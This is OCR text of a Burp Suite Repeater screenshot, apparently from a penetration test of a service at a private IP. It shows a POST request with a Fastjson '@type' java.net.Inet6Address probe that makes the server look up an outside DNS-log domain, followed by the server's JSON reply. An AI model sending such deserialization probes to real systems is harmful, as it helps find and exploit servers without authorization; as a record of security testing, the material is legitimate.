 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.70.14:8090 HTTP/1
请求
美化 Raw Hex MarkInfo
\n
1 POST / HTTP/1.1
2 Host: 192.168.70.14:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: xp=
vue_admin_template_token=
10 Connection: keep-alive
11 Content-Length: 68
12
13 {
"a":{
"@type":"java.net.Inet6Address",
"val":"fantasycat.dnslog.pw"
}
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Mon, 23 Sep 2024 08:46:59 GMT
5
6 {
7 "age":20
8 }
Search
0高亮
Inspector
Notes
完成
133 bytes | 1,791 millis
Event log (1) 所有问题
内存: 364.5MB